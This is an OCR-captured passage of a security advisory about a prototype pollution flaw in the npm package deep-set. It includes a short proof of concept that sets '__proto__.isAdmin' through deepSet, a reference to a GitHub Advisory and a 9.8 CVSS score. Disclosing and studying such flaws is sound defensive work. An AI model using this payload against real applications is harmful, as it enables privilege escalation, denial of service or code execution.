
property. Due to this flaw an attacker could
create a non-existent property or able to
manipulate the property which leads to Denial of
Service or potentially Remote code execution.
PoC
var deepSet = require('deep-set')

var obj = {'1':'2'}

console.log(obj.isAdmin);

deepSet(obj, '__proto__.isAdmin', 'true')

(
GitHub Advisory
)
9.8
CVSS Score